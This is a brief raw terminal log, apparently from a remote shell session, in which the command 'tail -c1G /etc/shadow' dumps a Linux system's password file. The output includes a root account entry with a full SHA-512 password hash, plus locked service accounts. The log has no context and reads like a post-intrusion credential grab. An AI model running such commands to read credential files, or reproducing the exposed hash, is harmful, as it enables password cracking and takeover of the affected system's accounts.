 channel 0 created.
tail -c1G /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::